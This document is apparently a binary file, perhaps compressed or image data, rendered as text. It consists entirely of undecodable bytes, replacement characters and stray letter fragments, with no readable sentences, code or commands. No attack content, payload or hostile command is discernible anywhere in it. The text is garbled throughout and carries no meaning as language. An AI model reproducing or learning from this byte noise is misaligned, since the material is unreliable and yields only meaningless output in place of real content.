�.P�Z1u4��P��6��D�'���BE�\�����'�Nq��^V�2jn]��ܤ���&1��A���mRn��("�gS�K +`&k� �sJoWKo���z ��>nS�)�n��	)���q�4Z�.П*0�`B�B���n���U0*^�K�(]�Ԫ��N2'"h.�"o�Șr.a�QQ��<&Q�B���|:&����	�q�\d(#K/�:F�p��D�5�P��J��^��~oFL%�*"�*;�P3�7�E�<�����.�+���-֪^Ll���b����ɊMܼȘ�H��S/rR=����F?`Lޔ	��l�^���R�`�dJe�J17G19��J5�*#�iTTF�b���c�z��B�Jk�V�Er�X8��)Ub�'����v��|�X@��&j逬����%�z�nz)o"���-Q�'/��<��1D�(���'8+���m9E�r��H��;R���򕔋�pep�@�,.�voՂ�D��A��Sm@}%U��X�*����r�j=�	-�����/�dSЃO�+d��E}p��hEׯQ�@���M�jR�D�9�> ȉ��bn4�DMU��*��qm^O�PT�d�FXrVl�4�r���Ƭ�̬LǒA_�%	�`iTcQ?)�KO,��sGQ� �S���,�в����o@�PV4'i��
"z�X��_��&��&(�S.8M/��*�*��LS��3/*�2T@E<�U���L;N��N�L��
,�9��L�d�v:�0-�3�4�ʩ�>l�\��K��eb�Ļ�;��~P��I
�"   !� � ,    ��  � �H��������P�<#�)��L�3���b�e���G I����۷Oͽ}�,�0Ƃ�{���S���Ϟ<��ܗ)A�{/�֫�f)��� �g�ޘ�9����s�N�8�x%3��˖0�>E�Vi={~�-���^S�L��k/�=����wr0?5�
+&Ix���$��B��Iˊ���G�_�|����,��z�T��'_��bаf-��߿�m��mO�o|aĨ|�M4�R�V�\u?|�U�T):qhǏ5���b�$G:�ޗ�f��UBߍ���.���G �m����}������&�{���y0񓔂0�����P�u�j�pq�SaԳO=����T�$��=
:HFb��AI����$���y��y�$%�o%����u�[�9�jL��\����T�J/��=a���sb�����_� �V��p�%W�[���s�m�y��C���9��c�e�Xh�Z���mG�"�A�'u=��E}�u� |���)n��f\����f}z��bk�sF�r�� k�
�����EG�^aV�D��Z��X����JV�Gzh�Kl��KX�-aj��Ҍ:�Da2%��ֆ�_�$�Hڇ�\b�U��ٗ����5_�	�G_w����란\��ڝ�*Z�g�S1w'r?��*���s�I�q�ɕ��٠)�����i�2?2c��h0�'yV�|�����EMD�y =�@I�Q��YL�� N/tH�|L4HD�P�[��EX/�E�b����]TF�Y8����R�B�D!�,^�w0�Ƒ%�a�Gf�b*R5#�2�8bb���0]��Ks�;/����r�0�N�$b�+E��f�sa,���/V��$}kb��?�����������I#Y6��F�]b�j��tx޹=�T�D%�+�.� �'4�{�-P��?��k���{�����s�G&kìH��()���p2�d�$o�*օ���#��0�J���"�DBẉ�B#	݄AS9 W8�{%.	kWm�$}�K.��L��f��·/"w�
%�����=��z��{��^z��.�5X,�q�x�Ԉ�bCp E6��@��a3��4�8y
�u�L
P��x
���a:��QtX㸦7�i������S��T��e�L݇>�JX}Rc����nW���7��Z�L<T��eE�����%���,;9��Dd-��2Z	¦L��܁_�ʐ�PĘ�8S(��bR���p!C�!�ߔ�Q%�״�����l�8�a"=���t�{Q\�J6�Q|���0F�G���:~RU��i���&_��f�7}���wN�J�cLɺ��)�#���tՑ�ƍ%����8�@��2(�D���J
�%-x���V�++bq�PuҒ�^e�����z��f*=J��A�.�.=����,_`��n�D�q�F5���<�3D�iG;�T,S�~01s��>F�W��1#)`�Zv���:9Klh,c���f�*�f�!�YvW���ִ�5��_+��?�l-[�HD4���ljS�E �����/�íhQh�Y�[Z�`��Ւ�#'��RV�9��hAt%N$�d���{�хL����h.a�Nu"k�.��MoJU '�q��q�S&=��N����0�2�c�CܢR�-e&�L^�:��jv�E	�<E=�i;�Q���2��LC��0b�����#qA��6��,��Ր��	�"��l�Tm���%�����Z��y�B�b%�3��PG(TƩ�Z+��K��]z�� ���|�.�a�`Y�fE����0�eB�;F�.3I��7�A��ga�@�3,���p<�'H�E8\�"E��Q�Ɗ��"!�t�N���T�� SP:$񢾺�b����\�N���z�p�p���"+n�Ï1}�6;S��Lu!]
K�K�R(�,��-��D�*bRtB+׈��WK�Bm.35Dx�e6�T]���sa��Q�X��b��(O�>::���-���苑vg>��D�su)��J�P��ړO�s���8D�v י����L�Á�!���S�aW5�d"�̹`��$8L�j�9Հ�$g�.������Av&"˸�:.n�ͺ+M�����g-N��Pd)J��H��n�����{�Oczw�,�Cg���X�~�):�iZ��6�G8�!c��mQ��&{�0�@SX���v�+}MV@�Io͸kp��`CѮPs�L\�A�I�iW�ؕH�F��Yd"Y�E&�����e��tߴ���"���� ۦ�OlIs�E�p-.G�q�|�˥��\�'�`Zz4�1P&�����/n*=�>\�n:�:�������thOB˼x��j�����jkg;��y$�We�Nd߁\��g
�`Dw_��q�qQ}q�E@�q4�O��=��>*V�1b��6�Y�s60HZ/�6�Z��?��1�Uc�!�7#$�4JBVv;r8QembAX��S#hK/��u&d.X�](�BCBf[p_(��c�e����*!URY@@&��#�Q�+lv+�Ss�DGt{3 �q�c����`�G):�oS�wd�Ti�2NarkitM��B�qt �3I�(@�P;���jy4+�5g>Dz��azb��[�i��b@`$&&27VɁ&Vt-c�l5�t�� ���ĘW7"e��K]~�2B6�T�F7T}rI�o�s!z��uG�+4�3+ϳ�!u\ʳ*��x)�' p`BHeN���t��i�p\ ��=��%�1��'(>WP�O7�(q%1�QX,"q�k�EV���&�t'Tp!xQ��s�UgҳWS;,�J�~_�@�S�E��I�%L�dĘ.��8RK7r�_�K� ($�C�~a`B�<��d�n�j�eQT�p�'vǉ6�xGIM3U&q��;�a�|ezI��C,3=�����`��x�G�aUR%��z�z��Kc6I��K�b�b�E[��|6_�Yq5�G[W�b�dN���2!;�Tq-ȵ�E�"�n/��L�����G95�@�g9��P-IR�1�)�~���Mv7�*1�qU%��y�U_���`��W �*�IX�2��Xiv`��Z�_~���1���nuOQE��x (Y��"&Q���|��4�{k[�45蠹765��#�\m��"!or�dC���8d�dK<U8!b\Oќ��V}�uµ��V�T�� ��AJ�!��)�]����"��W��fs���1{�lH@P�rء���Lچ�؞�_�1��(<�=t�q�fUA�o��%�as�esk���Hygw�Qwoz���%w�4���lCc��;�G}�c�XG��=2En�E�vV��HhT���0UI��d�$�\&j�8r:��u-�8��}-A]����}�#�>h��Fm�H!�n;�'���9�?Qc�چ�zN�<�1�fswBF7ϑiR5I��k�V RE�� ��=+����V��x𚞋b�f3#�:�AzyGh*h�L{
�cG�X)�;���!��ty��2������l".�.�u>� \�q�cJ8	bnR�}#�@�e4�Ks�A²B�S���R�Ӫ����f �����F���*�TEy�V����ٟ�q�1�%��a��;F��At"Q���Q�(�)�!w(�a��z���R!���Uy���GQi5��5Ic6!�����4�S$.���Φ-bZr\�B�;bA�g7TFTqs�*A��J�b9��I��$��<!�u�' 秄�x�Rr�e_�A=��2�&t�y��*�$�ʣz�s��hO���%�zV��nI�Α*���(�hI��a���b��VS�_"�*�x�8��x\}����ղd֢"4"}{�B�[�A8�&e�%d�iBx�@0e"Zƿ1��jFc�!�<q�<a�GgYXZ�<gO�*d<˛zl<r��W�%�W��3��=P�=NR�\` ����G k��0�w��*��D��!����AX�=��6Ƴ�=8(Y�P��$�����b�'�jz!��㋗�U�2I/�I�Ble��-Cm�3��P"�!/[��T��Aå�����$;��y~N87��%�2�ZP8�:6��P�MچA�(|rG��^k�k�VC
�n�w�Ph�EbtE�2VeP�ڼ��2���A�שi�$&�Q(� W������������˪Q��w�:�Bj����1Ӥ(���$�>�L��&��yS.��%z��l1�A�	v��+K�rv�����!�? �hň<�F���J�R��I^�r�4�ل�\�wg��N�T;^�g���fC` ]�yfڒTt��lf��K�p�@ �fwN" �jE~f%Ŷy���1��67�=�,!;�a��UP!Q���őp(F7[!�T+e�� �3�!��|�<����G.¥_�(�@*�e�v@gGw1��)�P�A�kl�E,j��2��*xv���d;^�x �s�`�ƞ�)4M�[�%�DMt �#����qpv��6N�*�aV��HMv�>%�k��<��C|�vS���n�����>wQ%HNr�g�I�d���R,rI�u��A���&��4"n7R}�"���:�})�FB���<��ǋz��z���<ȅ�nx�}�`:��ӟ�(D4Éd0�B�a��� 2C� �u�8��M4'���[p�cx&bpVd ��8�V]�09-��hz��}�5Vg�Kb �H!>^�k;���`t^��=T�q�'>�ca����K%n]\U�8���R��,�Kq�l�-'BQ�c�i�!�)�$�U�G�sYr>��h#��a�����='�����!��)�~�}��D�2L4<!�C� !n�� ���/�ӈ��al���ks�+���k5V&�^��3e�}_K�͞�Vw�p�����"�%
�!��3�1[�����d,��Y�O��(De�����Gn�}@HŜE���u���U��E��k���U��G���H]� �P^��������8��n�~�Mt駍ښ�r�A  ���w���1p�*9pk�����=<zqz��Slɓ)��qtm�@�!��1�U����EqjH�r���P�dK�I�B5!�r#E��l -�L{]d�	}Yq�7j-d��(�S��ؑ���&��iY�e�ud�h�P�Qf�2k�D>'lOsr�P�k���=�N�]�c� g���ʖ]p_�M�'���w��M�״+��T���4�1�#�nߛ#�h�<.�Ca��諯_B�X��V�<�dR��2r���AKQ�/�.ע�T#2aƸ�)�t��[��T=��H���%�Q�hd��gy��/�s�d�dh�|_�p��@'"�� ~٨-�}f�~ �����\�[b��c��~���ch���-��$��A��CƠ�&)R�ƅ���<��^>~����ǯ_�{7��I�_��A�$�0?}�ڬ��4�S�OiF�Z5�L������&ϑ�@�s߽}l���v�2���ۧ��15i�E��ﾳ�������>�����KFq]~s��%3����H+�KX���h�����^=ԥw�go�`.s�[i����~[s�Ǜ@�.�E�A�.[� G \bp���6Xq!�0b�����b�����ОJ�+��H���$�У�o8ˍ٧{��ɒH����/��b�J(�f��&�§`���,�h����'�3jR,�I��*���A2�B�*�B��,�
�'3�"C�.5��K�{�轴��-6<�Q���.}�R쮤�lJ����6>���-�L ��RC���N�'�3��g6����,��%��SN�@�"��M<4x�M?���O!�0�% �8������pN�"�ӄ��o$O��G���	�(�rڇ���cV8������BW4�)����E�,$6(E�i�����ט��2,�ʦ/{s�øe�2i�+4��,�K.��,.5�.'1�R.����2x�+.Ѵ5�K�FC+��5{�(�L3Q�Ga!#f����Hd<G�;�%O;Bp%�4����S/Z���4.�6����.�Y��
,p�KB(b{ӊ����I�|b�b�����=,�1�U���&�cz6(c�2Vŧ�"j���~�����'���[�v����#G��,���/2����ڕW1��rp���o��*���8-�4�L�\�I[��YK�8�0$�4�� �<�Ԯ���Y���L�t1x+h:CW��f��Cw�,*0�ӛG�$�
O�e�~S�iz6�"���.,�g�6S����%�ٮ����f�&��W|�m�ꫭ&AF��K���ȹ�\_���������18���U���m}y�������`��i@��u���Q6\�r?���H�2$<����:���gM�yb3��6��n�ó���D\��'B�d��a����TW���p�4��$j���=�c���k�?~�+�k];�V=f�()�J ���D����b��eG�Ba^(�ǡ�_��암���1�ʋ�4�.e+Ie���,�ͱ�L,���Z��l�"nڒ��TC�x
h|u�6'I$O��OA�P3�-1yI<�`��3���ID�'��N��G�r�6�� 8QWC��x�&����ղf�ٯB�L���-�-+�Q�V?ib����HG�da�ey�+3 <�BU9��2wic��R"N.<9'���`ij�H$�,PH99Ґ"�6��4�+̈́��ŏ��t��ȟ,uTC��6�{1M���Mq�\���٧�\ǋPœ�:*�g�(��#��4�dw35�!�Eֲ���O��D+Y�߳����=E+-"���UQF~.x�����? �����R��� 2\��a:i8�5�K��K��K��0�����HC�_~��oJ�{����=�k��
���rQ�${"K��� �,O��S�C���Cx(!ݧ��1jn�6R���a�7ԇ8C N��ǐ���v�)�V���{J��{����z��1>�kQ�F,�r-Z�`��%| 0.{�L^'/�]i1K� ���vR1rË���Ę%oқR�0{�'6bm���F���m�S�	�� :���C2�=�yg�ހ.�]�e����T�㑜��s*����uŃ�X�<��B�>���?���6ڣ��^TF�)�AҒI\`��?��~��ю�"����c���z�Ăy�ߗ��
�H]J�a@#8�F�}i$f�f�/���f!YX�"ݴ�{�_\�ʦ+�B�a�x�j��ur.�I�̋�iN��jxU����t95��3T�B�Eܘe��9 Y�`�m�c��6}�M6�	#r��PTЩ�n��^󻖙�[��oT�_�I�\��q�g�����呟J�j�$�/�=\f��Y/mZr"�KeoSԨ5A*M�J�1T`|؛�9�R��40o(*o�:��"p��5��9qPB&dm�0O�)��;m+_G�H�7���9���m���0+=�'�Idyr��G����+=� ��,�z-��0^�-X�,A���඗�0�G�IR�F�?����ҡC����Ѷ�Q*�Bϙ)Ŭ)�t;���4�I��%k}�����,˚�)$�@��SSs�8� }i�T�4oN��x[xŅ�B�¬u�Ox����n��L{���n1��"
����~6Đ1F~����Wy����ڂ\��ĄH�uK����� �#���-H�,�Hr�r �2)Ѡ��3�B��0A��r�-y�ճ-B�����������ࢦ'6�#0�;��Ӊ�	��	vʮg�{�@7���L�.@f#/1��:0+�3��>pӶ싈qc*�P;$�x�8�hQ���z���9À*#�����
�3���$�,F�?qi��i�V������<��4��vA%�9����!�ϩ�z-�x)ڲ-�x��c�9���j \�]K�������	vr�h�T�"�ཙ!�-X�����ՙ'�����2�7����n��-[G�� �|�\��(�ɯ�q(��+~�/qğ	��(}�/��+>���#8�����q�ÛG� �<"�$�+ �B�S���5
#� �3y%�����)����0-�ؖóG��ؤ�@(�A�ؔ�P�ck�S�ш��|SIu1#���~��K�!y{�z\�R䔇p��¦��h�e�>o�����8�� �:��ml��{����R��a� #�ky���'�������:<Ƌ�S������,�"�l����ĩ�� M�<�P��2	��d�;��;L�[L�`�TJ?��AGyB�:�b��ދ���
U����	<S�)�����2�D�%;�7�*��9%r� ��`F����bB�D�� 3�,7�ʶps	u�JL
�ʣ�#��~c?}��ī�2$��3İ/~�	7�ȿ�ʌKE{
���J<4&i�K۴�L��|��Fd�1I�O�D]�-��z��쬾�ũ	~ɭ�@#��L�ȇE����`����Ж�uI4�Н�	"�2a
���:iS�6�H�f+J�>�,J��5 d��7����.��5ؐ�ӧ�bCnC��'<�����x�(��N�ɥG;��Q�	��������R��0��ԼK˿�:���ڭ=E?x%Y"9H|�m��أHʑ����	D�A�mو�cE��)�t�P��y�#c��SE|؞�c�5�2as��t6�*��"!��r��-+J���c�Q곏q#Jn�1���@������~J�r�� �;���j�CzxϽ����z�N@<$<�Z�/a(�ꬎ�KHo�O<�-\���#GL-�9���tQ������ˀ����h'9��iz�,��T#5�3�	li�����-�ٰ��I_�o��c����.�c6�Uq#7��0�7X�d�	�T�c��)�f�;>�C�ʀJ�h�֩8�����<�=b 
�8��x�	�{���8�4:z�:�@�y�-1���+�r�W�����q�TT��aкX�@S�d'8	�mI�ď���P�kI�%�쌕#����MQ���8R(��.+�:��I���1�:&,;ctF�
�>b�z��#
o��~���(;�7=Kڰ��Ե+��ψ�����H
������=�-G�OCS�ȸB|W�L��,��
�ӰW3	�|M<@Ƹ5���ۤP�U��L�
��;�]ӈ�E�P�	��V�$	�������ߥ�� )�*&��E���5 ��-k����$���M �>�
;�j��<�C�3iQ?��pT֮�+�3��҃zV�80ϸ,D�ڷ�ZG{�x}<����*�Qb�M�![�%9�m6H�1I �hHқ�QT��,�i��p,���=_s]����Zؐ�P�����NL#�u��=�b��!���	&�'���J)�εE'��b��A��XƭY��B~㧮�?c0oԳ�����d��Q��-�ʠ�p�ʡ,Lb��[����K��s<��-�c�I�&nb<H��������,���034U!;�Ou�_RE�-�"�P|�Pu	U�ɔ���A�Q� ���B誾�jF�$+��q3+/�ѡ��: �7 �a�{h�.�BRھ�7f�ٝd�,i�R�(i=%A�n[��Z�*�ȂG"�Kxa��l�^j�L�%��8�������@ܑ�X�Hf��b�H�Ǡ���NQĮ�m>2ޝ9N��{��ՈW�4ՏARu���ɲ-03�x��` ������
7�3����T�/�\z8V.?/G>�����ñ�/ċ�JS�(�#�P��l���h����`dO��a|�� ^S���^FT��2�^N����X6fd��b���.߮i�c�!�IX���Չ����ˍʟd&c����PgB���g�&+�2�#�l���Mf�g!UFb��3 ���/�%a��;���I6�А
1���3C�M�@K�ȶ��L+�{4���G�h��ua�m���aб�{���ׄ��r��Om���/�b/np���=��f�p�3��	g66��8F\-��AE���K�@�7��悛1��FY��j
ֲ\�����V�%0��F.]�������+��/�-e��}�����4���(�R�)�<ؤ��,���h�y���:����; ��x���,d��v�<7�,P�>ׇz2�Ir�� �����;��#$	�K"7^E��.�!�t\%�kk����� lZg ��?J�#�]�6e���.K';�,��bu3cm���?e�7+��z�g�F��u�$(��X���6�{8���0��Z�/��<�������jK%�b'xs8O����-mv7�/��??_��p���zO}�fD�FJ�+jmY�I����^g����uu�Td� �I��.����`���Z����� d�\�:���x!��7As���`y��]�+gY?�
K$�3�튻�df)��k��1?���P<�ڰBۑ�(���Ϻ��8'�W��pEO�;H�W����v?_xׇ궣����(����,�#�]��d�z�ȓ�!���%���!����p��^-�J? �o�ѥ>��Pn��g D�B�	nB	κ-�U(<N�0#�o��}x��%�-�'�/�������oVL���[\e�
�<˧��	<�0ߌƨhD�+��v�Y0�(����d,���@LGL1;@ �	�.`�$�y-�H_�R�5�w=g�/f�?/_Sʑ�@��T:���RK�n���'�_?|"L�O=]ңw��@��oț-v��IrK���u��N��'+1�ŀEz��t�yQ�M�7Ib$IP'�-;K��)� �����c�_T|���ի԰R���GF�>:d���Gv��|l�a%��.^�Q�w�\�k�
����{���)�7U��1Q��S�O�}c��W�M�zaB׻�o�i�P�!�O�>}���ٌZ3?5��վ��q�{�$�$�w`���۳/{�������ʼ���;�,k���=���ӱ�i��lt�~:�Y�#�k��KC	%D QH�ПFC � �p�j��6Z=���b���I�T�L9U��w`�o�3�L<-�F6E�X���V�m�}Yq�]e��Vza��Yu�5��UN)�c�яbTy��������FYlSY[n��V������h���ڝ�ͦ�eeJ�Ok����md��X=	�6�p0)�\ApQZc^��'z�e�Zי�w]��]�����ijY��jS%@RAO��QF�D�? �C�NJiD��)
�r�Ǝ]"�ap	-v'c���,j�ޑ"S�*U�G��-M7�T�R�4��%�Vx��U�B�%WT�N�W�di��`x��$`p9��T��U0�Y��\=;�bhζOe����>�&ۛ!�&�b�E��V�\z�k�\��ɥ-J�=��$�v�Ji���Z����>㉧�Ѥv�F��m�4?�!���?�6mS-�[?	��%���v��S��X�a�Yr97�bޓ��a���o�SQ%�H�R���ML���/~����P�U�YI���DN�$`M
���x�E0�Jf��T��^�n�Ap�Z�޵��'�inU?��I�t�C�bs����],ʶ��X���Lw$�\�Q&Yk^yl�v�����M�4��=��՛��}���ݏ=J���*��S}�SO�E�I=�0�2��P�@�iG�1�c�T�X=�6���d.��#Z�L����F5��_N�}��G[��X�2�а`N����"ϝ`j�W�ֺ���Ie�R>NӐ�cb���B��yl:�[��Df���n��M�Rƞ�D�xN\b���8]M|���d�}S��D�4�����:_���e*M�A�iX�.t�'y$R���]��\%�U�5�4�n\B��4�]m5��E�(�o%y���ב��2�q�Q@x"��G�D��zǝ�i����V��L����{<�%�erg�W�DG���-����>yJۤ�R�Oh0��,�)4�)��xg�@�c�Q�o�xE4v�z)q�Js'y
�5T�Z��Ǖ;*}O;��z�A�O7��_B�`��� ?�(�f��W�Hr�������'����T�U�-c�=^��Z��j{���B�  q�X]T��~��^w��Rs(��+�iI]������f����0���*s{��̸�L��s��2��7�.4bb��X�2y��؝BӜ� �%0�q����c���B��G�RV}=��b���+����4���m ��Ϯ@���$`k���jV+�e�g,k͒�:�3��2�J���#��	/#����Z�Z��ҩ�a^��V���n7-��V�b$��5H$]_��LinM@��>E%��:1#�D��G����l�8��v3��q�P=�  &
~c>�4ŭ�AU�Ӛ�P�珩��>�EG��ȱ�t�����W#����f��āK��s�2U�2Q��[2C�	[�y,����� qt���Lt�"b-�5�?:s�6�/z�̔����t\�KV�{)�`�X�����m�:F��8�)
�W�#�b�J�7|k��Ŵ�����'�-��S��ѪS>}䁡y�N��0�2�sG��7H��i*����;�����J�M����y2}�Lm+#�7��t�e:Lq�-��ubڧ7"B�GaA��#.�¸�D���h��°޿����sw_�L(	F�P��x���l^�ƈYLp"')�3�9�ۄ�΄f�g`���1�f�y�S:���^���{��uڇ��>�O}�~hC��jMRh��F�u�X���>J��2p�enul�k3�rj�ci0n�X�U��X�i;��m!9R�P��,o�.w�a5ז����E�3?���8�;�9���6�e��tFr/B��'�Y�w̛�*��;?��3Y'��h�y��S�����z��`o}laT}g�/OU���r���������L��,3�D��ӎ�Z������tA���z�dN�Zy�=�Q���A;�rK2�;ИX��RN�.9�%�B�.���n��E�XE�����c�
�v�iC�)љ�<����k�e�M�8������c<Q�(��R�JcO���9�q�dϜP����Y�˝"�Z|�
NVy�Oyl�chJfdJ��Wĝr�K}��EԄ~p	H����|����TlL�����G�<>Hֵ��_�,UĔ}�F�_X(�tY_PF��ߎ�ێtB����ߙ�_�tӕ���и��BT��p��D�UƥD�g�Ɯ(���ē^!�~Lh	�1X�@E��(��\��Yx\�mG�L�
����TBa��W���V��X%9��M����XUئ��D/����#y�,E�VN\G@�S�RX,��P_ɽDP�Q�[�[�`E�����#]w-S��P���9����Y�cm��W��8^�5���=����m$b��Kh`錢@�K�ɪ�����C��� ��`xd��)M�h
��\���V��T~t���Z���,5�	�D�SME��P�N��k�W�lT�X�E�P	E$�=�HTԋ�4���Eb���,�IiCԃIq>��V~�Wڃ�W�Y�e��@��Yl�Ti��|N<r	U~�ot��!����\�����u�Uh	�B�S�	�]��ϠL�x��D�ʕG
�"�ed������Ԕ!L�d/��hI�P�O�DD�`�]� 5�tA��^Ofg�Iv�f+��v�$z�c���
��J	��8�R@�X���x�XWrAC0t�v*���U�T�PW @Xd�C��{fA|��U�_Y��}�g��EY-���mTF�}Ō��U�\'	���Vl���Ldj��4�ic��m�ԼFʑʩd$"|&둢BY�Wp��Qoj
>����2&c�d����C�"O� 1���������F�O�.�E�ŁLى� =��>��{�A�A�l)�ri䁕�)�b�fp��A�{�Z���|�)��g���ũ��=XX���g��y9U�	���b�F��ڐ"`��'qbR�ŉ�k !b��ods$h^�eO<�QO^GH��(~��}�F��Ӱ��9f[Z}%�@�M�!H�VFȈP�ϋ��f��g9��h�'��NT��<��K�:�t�G�gx�
HWj����8�AT���� ���+��+�.�"l!�)�Qp�`�!�A>�d���v�_a<F�0�JF�mŠ�l� �6b��I�[��b�ܞl\�"�b9Gr|la��C>K=�ɽ�	^���ʪ6z��`4�L�����\���l��(���=L$�JTNf�M��Q/ZFnd,[ 'G�KA@NN�at&�N���#����J2B @ٖ�� $�m��ٲ-  ��ES��Qv�����Y[~:f���C����YH�%�b%,	�΍AυDX���\�zD]`z��_^b9�?9��@�=|� k���C�Z˒Zy|ڨ��x�X��)]M�5aƘS=܇��*}@��T,����c��L�f�1+ђ0�	"�j���Mx"Ȱ�i>$� �.mV�EЃ �-پ�٢�ْ��:B4n��Q���çe�Y����+9�w��J.B,FB@�zl塒bX��\Q���dR^Qp"�@��zƄ�,���R��Tf�=�!��zhF��F���f�ܜ�Nd�<�-fݭ�-���d�N ��#O"�0J�O�X� �c�ُ��"�\�����=4�s�攍�Mp����ۢm�-3�+��L���쁙^���Y\�Y��]ܑUʣ{��cTH�  ���'�	��c��m=]�F"�	��j��rx�����Ea�nEʦ��nh"ͨa��]�����tOu��>�A� _k����Dޒ�G��e&��c+F��
����E-�sr��� !3ޞ��X�Q,�s�K?��(�1�~���AN1Ҹ�p�9�䃪����w�V-LT�8���ؙ��'���n�@	�I���g�\�D
���n`�����ce*�h�da2eadh���M�y�$h����[�J�P�r&�����%Jp�x��*�N���j���T��I[{�����G�g��EI��8����g3ܖ-/)�+��>�it�"���/?n��� �,�J����ƹV`Xtt�l0����<�MdBau�~�dB��'��O'K4�E�y�Ɏ@��[%�4Y$���n��0���R�D"@=dGH��OHvJ��f�*�o��>�&�FG��I N\�	���hH?0ٷ���Q�S�Ad��A�1$���QB�Xa� ��|.ew�aV��T�]�q�`<	 2�anF�Dm J�ލ�Fj���$���F¦w��Q�2Z$o�$���*V�w���=M�yh|G�!J�&���p�܇$�(A��S���t&ifvXW{^����������p�^A��GK�D�"Nl_��Yf�{�ð5Q[��v��65���y���q�- ���4�}�g����Te;�P�羕Y��������(Z����t�<q�J!��Ւ ���h �=�"g�q�B�m������h���D�A��C�ĭ�h��t���Dt8҈XgǴN�f9є�$o/�hr����R�4��ȕ=�v=�A��=��N4�PEY(u٢A܅AyS�A4�l"%��+���HB���J�]hw��U&y�pe4[��cܘ����"Wre�^CkM�w=X�pދ�ħ��P��
��ʼ�b�v����4���h�>݉��pW-��ܯ�G�^���E'��IҺp ֬����M�h�Hl_��F��ỉx��N�N���}����(��=�� @��ٶ�-��N�R8ș�:?T9C̍��E�w�mMn�_��� �F��	8ɖ��^��hW��?q��SB<&qx��d</�O��J��`G�O�g=����9�ap����������3F��gc�k��D�A�R������#p1�?y`� bh�I~YE:����		�N��ϟ��Ɓ�j ���m>��#�E��t����!Du
�y�[;���8:�nM���bǀ�^<��g.� �A=m9�q��=s�=\���s�b<��
�
u{2�UM�n�;�����|��*�C�#p�?�6�7��z���F�}�.Z��"H� 9�Cf����|,�o�ȗ%��$���{��r'A�;���3z��z����h={	�ic���[����Y� ��lZ�h	��W���~j���O,=�`#ҳv�D.p���c�K?{�����x_���"��Ǐr>~�+oƼ�s�}�E����J�,�Y���>�����g۶�1�c���K��a�K}�v� �� 蒠K�.S�C���6l~5����_��ⳬ)/����Y�?�O|x��m��6l��O��)џ���C!�:(����'��4��()>}�i��H����`�禛jq$��i��l��-�*ʏ��Cj��������#����"0��
����1`-��B˞2�q+B�P+{��b���+�P�<
��;C�1��1��5+�������|���2|(sl���R[�1���66LC����c��׀�i��n�q*���d*� �4���bbM&�@�H>�̛ �<��ϼY͛P$ܜ�9^qө��x�-J�7B� ���JA �!�4�0��5~ZZ-��h���\Rm[miʐ�oo�'�>ő�~n�Q��-����
k,���i��Q�,Hڈ��,1t��6.��c�4����
�~�(���������t��N�.�L��V��- �R�b�Ji�7�tz�%ղ��R�Y�{�
b��>� �S����	&@�O�������k�֐h�m|H�g�RE��Tް4��c�e(!	B�!.���OT�#��T;4%Ml��K��� �^����xs�����"@%r����bJ  A+�8�p�)�٧��)��$ѺC�� 3�K��������1@~z�P���2<?k��6w��b��S-�G%�UbTQ�v�9�%�4'�T���;��.�'
��f�6'1�J��*��k���zf��n�Iʊx��YF@t#��B�f=�n!��D����|�B���IPR-��&���R�!J�K'�I*�/�DEFF�׋���2܁/b�J�(�D.-iYS����#T)>���� ��X^�h�#� ���PB��p\�&��6��3vʣ�$c�>�$5rHfƑ��4���l�I�lc�h	�xV�O���CC&����4j8��������YϭГ?��F�+U�zf���� 
A�4��@+"Ҋ����˄#�\J���kD�2�NU��r��v´ �.*��WT���0\.GY�W�8B�PL>���`)13�d�!O��E+B���G�2l,m@  ���ys����$2@�d+��f��ћh�;Z�Y�����lP��:Ě����3�m�R���b�)���w�Q�Z�(�S"�ժ<|����j6�Ϊ$���Sh�_�-m� �@2���,���"��Ȳ��0]y&mʧ����&��%m��3��%�YQ@K��FB
ttD��-�+{!�A��/�8�jA��2����[�HK A7�K�^�����c:D�)�!��Ao��]Y?.J2:�LO�ى��!@����J�Jrv�*rg0D��lH��z�>��dc����ك \hZt����ֵ�"���ȃ�V�穩z+��"�^��W��.���!$A�L1��$fp
����������U��'���U���ܻ��9K��|:X.8��Y��:��8 �C��5ow~ �� ؃��$���tz�І��� ��C�DQǨ�ȯ�(�,[�n���]c(D
�1�F��pR	$G\s�E^[�=6�)�l�*���њk���<�ч����5��U%�.k�����ъ?��!ྥ�^����e$q�jN�`]j���UL��mZ�#11NKBW�2�S~���R;P��\��=���X�GK���*F�������33.�ܸ�;T[,��A���6�V��i�(*��M�i��S��f���Pּ����g��v��H�X��*s}2	G�⃵��Ӆob�W�j�pe"V�����ڬh�j��(�-�����L�!ɪ�CNn�\��[4s�
�ٛ��F4;A�)��Ez��(��7�.NE*��S�6�ַ�J�Ȫc3�QH�H�<�r��|�]�@�v �+�[��D>��#e���Ѐ ���Oq���d�J&zis�c��C�#9��`b�,��6�>\��0�q�a�Q������םZ�Sa��)��( �f�@�ea�Hz6��ٯ)�64�S ���{k����+,B3��l��|�����1`q����)���-7��Z��a��u���.��9d1#X*v��أuuQ۔=�}T�P����7(���+���@�^2ɡ����B&�ʭ��m��mP·|hP�l?f9���B��~���� �8z�&��6	������S�Û�B��kPl�f/�ڃ=�C=bO=|�Z�J*���k'���tK! ��!��Ѧp!�d,~M�� B8�ӊʙZb�.�gh�Wx����.�mPE�44D������SЩ)� 鄂����G�B"�d�(F/� � �y��F�b3a�$����2L,ab�� �N)�"7���y�b)�D	�e�c7���F�4d��Z��j$np#��󖉆�).�#�ď(�����ɑ��X/lhE�`��.d5n�`M�O���H�%o*-�4�A"/�"0dǦ	Oȷ�I_h4����M�o{�eD���GPV����|�),�r���ᬣ+�G/ c� !�����"�"�����bJ���_�H����Rf���6 �)��ú�@ *M��,��`	�K}�n7`#GQİC17g�����܇78o>�T+����&�6ʥ��A#��aeR��
�:b��&G���	Ѐ���@<��� �Ү�3��R��p���|Vn�f����*'�̨��>�����ޅ��֚���'T>؈$�jl���� �v��F8��d�_@�K ���"z�P
e}B��G���&CFMr��zJt��E\虈K��Ft��v��H�Z@"~P�7E^֌1����r��Q�MC`�V��-�K0�V^qj$(� �֖���m  �>HZR��b��?t�r�>��>w��؆1�"ٔc1����qtn K�c��*��/(�B���ao����(���L�J��5Bq		�&q-���`���tm%�T�C?�Hh��ld��yZ����Є��i}T
